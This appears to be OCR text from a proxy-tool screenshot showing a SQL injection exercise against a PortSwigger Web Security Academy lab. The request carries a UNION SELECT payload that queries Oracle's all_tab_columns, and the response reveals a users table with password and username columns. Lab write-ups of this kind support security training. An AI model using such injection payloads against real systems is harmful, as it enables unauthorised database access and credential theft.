 Request
数据包扫描
热加载
构造请求
1 GET /filter?category={{urlescape(Gifts' union select table_name, COLUMN_NAME from
all_tab_columns where table_name='USERS_ERQOPU'--)}} HTTP/1.1
2 Host ? : 0a6400f103e71c3780a903b300bc0002.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6400f103e71c3780a903b300bc0002.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: session=hZZJ3aSYxnj9BZ4ueoTXLdFYq5NqNX8k
Responses
https
8932byt
美化
渲染
user
查看提取结果
详情
USER
Aa
ab
1 of 4
molecular st
97 *Allow 3 day
ice resembles snowflakes.
98 *Scatter snow.
99 Yes! It really is that easy. You will be the envy of all your
neighbors unless you let them in on the secret. We offer a 10%
discount on future purchases for every referral we receive from you.
100 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your
existing snow melts, and allow 3 days to prepare the new batch to
avoid disappointment.</td>
101 </tr>
102 <tr>
103 <th>USERS_ERQOPU</th>
104 <td>PASSWORD_CXJVFV</td>
105 </tr>
106 <tr>
107 <th>USERS_ERQOPU</th>
108 <td>USERNAME_MZPSUJ</td>
109 </tr>